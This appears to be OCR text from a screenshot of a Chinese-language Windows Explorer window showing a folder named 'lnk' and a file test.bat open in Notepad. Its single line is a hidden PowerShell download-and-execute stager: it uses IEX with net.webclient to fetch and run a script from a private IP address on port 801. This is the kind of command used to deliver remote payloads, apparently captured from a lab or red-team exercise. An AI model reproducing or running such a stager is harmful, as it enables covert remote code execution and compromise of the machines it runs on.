 lnk
lnk
搜索 lnk
组织 打开 共享 打印 新建文件夹
名称 修改日期 类型 大小
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
test.bat 2024/5/6 18:18 Windows 批处理... 1 KB
test.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.20.129:801/a'))"